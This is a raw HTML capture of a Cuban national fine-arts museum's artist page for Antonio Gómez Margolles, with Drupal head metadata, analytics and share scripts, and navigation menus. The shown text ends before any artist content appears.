

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/antonio-gomez-margolles
body_size: 10283
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Antonio Gómez Margolles" href="https://www.bellasartes.co.cu/taxonomy/term/2006/all/feed" />
<meta about="/artistas/antonio-gomez-margolles" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Antonio Gómez Margolles" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/antonio-gomez-margolles" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/2006" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/antonio-gomez-margolles" />
<meta property="og:title" content="Antonio Gómez Margolles" />
  <title>Antonio Gómez Margolles | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"Gfh0RdWDVcNFuT6ITsD0jN3PZthUkCHCWtgFXZioYzE","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d5294752164265b9cc70f290df34bb0b":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"2006","view_path":"taxonomy\/term\/2006","view_base_path":"taxonomy\/term\/%","view_dom_id":"d5294752164265b9cc70f290df34bb0b","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/antonio-gomez-margolles":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-2006 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/antonio-gomez-margolles" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-MwRVRXfRyA-b_K_VbGlBd_3VGl86gv6iY3s5xeSALCI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
